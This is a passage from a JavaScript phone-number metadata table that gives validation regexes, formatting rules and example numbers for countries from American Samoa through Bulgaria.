							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2 $3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3-$4', ['91']],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3-$4', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '810\\d{7}', , , , , , , [10]],
				[, , '810\\d{7}', , , , '8101234567', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AS: [
				,
				[, , '(?:[58]\\d\\d|684|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6846(?:22|33|44|55|77|88|9[19])\\d{4}', , , , '6846221234', , , , [7]],
				[, , '684(?:2(?:48|5[2468]|72)|7(?:3[13]|70|82))\\d{4}', , , , '6847331234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AS',
				1,
				'011',
				'1',
				,
				,
				'1|([267]\\d{6})$',
				'684$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'684',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AT: [
				,
				[
					,
					,
					'1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13],
					[3],
				],
				[
					,
					,
					'1(?:11\\d|[2-9]\\d{3,11})|(?:316|463|(?:51|66|73)2)\\d{3,10}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-578]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|7[1368]|8[2457])|5(?:2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[135-8]|5[468])|7(?:2[1-8]|35|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{4,10}',
					,
					,
					,
					'1234567890',
					,
					,
					,
					[3],
				],
				[
					,
					,
					'6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}',
					,
					,
					,
					'664123456',
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
				],
				[, , '800\\d{6,10}', , , , '800123456', , , [9, 10, 11, 12, 13]],
				[
					,
					,
					'(?:8[69][2-68]|9(?:0[01]|3[019]))\\d{6,10}',
					,
					,
					,
					'900123456',
					,
					,
					[9, 10, 11, 12, 13],
				],
				[, , '8(?:10|2[018])\\d{6,10}|828\\d{5}', , , , '810123456', , , [8, 9, 10, 11, 12, 13]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'5(?:0[1-9]|17|[79]\\d)\\d{2,10}|7[28]0\\d{6,10}',
					,
					,
					,
					'780123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13],
				],
				'AT',
				43,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[, '(\\d{6})', '$1', ['[18]']],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AU: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}',
					,
					,
					,
					'212345678',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'AU',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|(183[12])',
				,
				'0011',
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['13']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['19']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['180', '1802']],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['19']],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['130']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
				],
				[, , '163\\d{2,6}', , , , '1631234', , , [5, 6, 7, 8, 9]],
				1,
				,
				[
					,
					,
					'1(?:3(?:00\\d{5}|45[0-4])|802)\\d{3}|1[38]00\\d{6}|13\\d{4}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AW: [
				,
				[, , '(?:[25-79]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '5(?:2\\d|8[1-9])\\d{4}', , , , '5212345'],
				[
					,
					,
					'(?:290|5[69]\\d|6(?:[03]0|22|4[0-2]|[69]\\d)|7(?:[34]\\d|7[07])|9(?:6[45]|9[4-8]))\\d{4}',
					,
					,
					,
					'5601234',
				],
				[, , '800\\d{4}', , , , '8001234'],
				[, , '900\\d{4}', , , , '9001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:28\\d|501)\\d{4}', , , , '5011234'],
				'AW',
				297,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[25-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AX: [
				,
				[
					,
					,
					'2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '18[1-8]\\d{3,6}', , , , '181234567', , , [6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AX',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'18',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AZ: [
				,
				[, , '365\\d{6}|(?:[124579]\\d|60|88)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2[12]428|3655[02])\\d{4}|(?:2(?:22[0-79]|63[0-28])|3654)\\d{5}|(?:(?:1[28]|46)\\d|2(?:[014-6]2|[23]3))\\d{6}',
					,
					,
					,
					'123123456',
					,
					,
					,
					[7],
				],
				[, , '36554\\d{4}|(?:[16]0|4[04]|5[015]|7[07]|99)\\d{7}', , , , '401234567'],
				[, , '88\\d{7}', , , , '881234567'],
				[, , '900200\\d{3}', , , , '900200123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AZ',
				994,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[1-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BA: [
				,
				[, , '6\\d{8}|(?:[35689]\\d|49|70)\\d{6}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:3(?:[05-79][2-9]|1[4579]|[23][24-9]|4[2-4689]|8[2457-9])|49[2-579]|5(?:0[2-49]|[13][2-9]|[268][2-4679]|4[4689]|5[2-79]|7[2-69]|9[2-4689]))\\d{5}',
					,
					,
					,
					'30212345',
					,
					,
					[8],
					[6],
				],
				[, , '6040\\d{5}|6(?:03|[1-356]|44|7\\d)\\d{6}', , , , '61123456'],
				[, , '8[08]\\d{6}', , , , '80123456', , , [8]],
				[, , '9[0246]\\d{6}', , , , '90123456', , , [8]],
				[, , '8[12]\\d{6}', , , , '82123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BA',
				387,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-9]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '703[235]0\\d{3}|70(?:2[0-5]|3[0146]|[56]0)\\d{4}', , , , '70341234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BB: [
				,
				[, , '(?:246|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'246521[0369]\\d{3}|246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7[35]7|9(?:1[89]|63))\\d{4}',
					,
					,
					,
					'2464123456',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'246(?:(?:2(?:[3568]\\d|4[0-57-9])|3(?:5[2-9]|6[0-6])|4(?:46|5\\d)|69[5-7]|8(?:[2-5]\\d|83))\\d|52(?:1[147]|20))\\d{3}',
					,
					,
					,
					'2462501234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '(?:246976|900[2-9]\\d\\d)\\d{4}', , , , '9002123456', , , , [7]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '24631\\d{5}', , , , '2463101234', , , , [7]],
				'BB',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'246$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'246',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'246(?:292|367|4(?:1[7-9]|3[01]|4[47-9]|67)|7(?:1[2-9]|2\\d|3[016]|53))\\d{4}',
					,
					,
					,
					'2464301234',
					,
					,
					,
					[7],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BD: [
				,
				[
					,
					,
					'[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
				],
				[
					,
					,
					'(?:4(?:31\\d\\d|423)|5222)\\d{3}(?:\\d{2})?|8332[6-9]\\d\\d|(?:3(?:03[56]|224)|4(?:22[25]|653))\\d{3,4}|(?:3(?:42[47]|529|823)|4(?:027|525|65(?:28|8))|562|6257|7(?:1(?:5[3-5]|6[12]|7[156]|89)|22[589]56|32|42675|52(?:[25689](?:56|8)|[347]8)|71(?:6[1267]|75|89)|92374)|82(?:2[59]|32)56|9(?:03[23]56|23(?:256|373)|31|5(?:1|2[4589]56)))\\d{3}|(?:3(?:02[348]|22[35]|324|422)|4(?:22[67]|32[236-9]|6(?:2[46]|5[57])|953)|5526|6(?:024|6655)|81)\\d{4,5}|(?:2(?:7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|1[1-6]|2[0157-9]|3[1-69]|41|6[1-35]|7[1-5]|8[1-8]|9[0-6])|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[0136-9]|7[0-7]|8[014-9]))|3(?:0(?:2[025-79]|3[2-4])|181|22[12]|32[2356]|824)|4(?:02[09]|22[348]|32[045]|523|6(?:27|54))|666(?:22|53)|7(?:22[57-9]|42[56]|82[35])8|8(?:0[124-9]|2(?:181|2[02-4679]8)|4[12]|[5-7]2)|9(?:[04]2|2(?:2|328)|81))\\d{4}|(?:2(?:222|[45]\\d)\\d|3(?:1(?:2[5-7]|[5-7])|425|822)|4(?:033|1\\d|[257]1|332|4(?:2[246]|5[25])|6(?:2[35]|56|62)|8(?:23|54)|92[2-5])|5(?:02[03489]|22[457]|32[35-79]|42[46]|6(?:[18]|53)|724|826)|6(?:023|2(?:2[2-5]|5[3-5]|8)|32[3478]|42[34]|52[47]|6(?:[18]|6(?:2[34]|5[24]))|[78]2[2-5]|92[2-6])|7(?:02|21\\d|[3-589]1|6[12]|72[24])|8(?:217|3[12]|[5-7]1)|9[24]1)\\d{5}|(?:(?:3[2-8]|5[2-57-9]|6[03-589])1|4[4689][18])\\d{5}|[59]1\\d{5}',
					,
					,
					,
					'27111234',
				],
				[, , '(?:1[13-9]\\d|644)\\d{7}|(?:3[78]|44|66)[02-9]\\d{7}', , , , '1812345678', , , [10]],
				[, , '80[03]\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '96(?:0[469]|1[0-47]|3[389]|6[69]|7[78])\\d{6}', , , , '9604123456', , , [10]],
				'BD',
				880,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1-$2', ['31[5-8]|[459]1'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,7})',
						'$1-$2',
						[
							'3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,6})', '$1-$2', ['[13-9]|22'], '0$1'],
					[, '(\\d)(\\d{7,8})', '$1-$2', ['2'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BE: [
				,
				[, , '4\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'80[2-8]\\d{5}|(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
				],
				[, , '4[5-9]\\d{7}', , , , '470123456', , , [9]],
				[, , '800[1-9]\\d{4}', , , , '80012345', , , [8]],
				[
					,
					,
					'(?:70(?:2[0-57]|3[04-7]|44|6[569]|7[0579])|90(?:0[0-8]|1[36]|2[0-3568]|3[0-689]|[47][2-68]|5[1-68]|6[0-378]|9[34679]))\\d{4}',
					,
					,
					,
					'90012345',
					,
					,
					[8],
				],
				[, , '7879\\d{4}', , , , '78791234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BE',
				32,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:80|9)0'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[239]|4[23]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[15-8]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'78(?:0[57]|1[014-8]|2[25]|3[15-8]|48|[56]0|7[06-8]|9\\d)\\d{4}',
					,
					,
					,
					'78102345',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BF: [
				,
				[, , '[025-7]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:49|5[23]|6[5-7]|9[016-9])|4(?:4[569]|5[4-6]|6[5-7]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}',
					,
					,
					,
					'20491234',
				],
				[, , '(?:0[1-35-7]|5[1-8]|[67]\\d)\\d{6}', , , , '70123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BF',
				226,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[025-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BG: [
				,
				[, , '[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}', , , , , , , [6, 7, 8, 9], [4, 5]],
				[
					,
					,
					'2\\d{5,7}|(?:43[1-6]|70[1-9])\\d{4,5}|(?:[36]\\d|4[124-7]|[57][1-9]|8[1-6]|9[1-7])\\d{5,6}',
					,
					,
					,
					'2123456',
					,
					,
					[6, 7, 8],
					[4, 5],
				],
				[, , '(?:43[07-9]|99[69]\\d)\\d{5}|(?:8[7-9]|98)\\d{7}', , , , '43012345', , , [8, 9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90\\d{6}', , , , '90123456', , , [8]],
				[, , '700\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BG',
				359,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
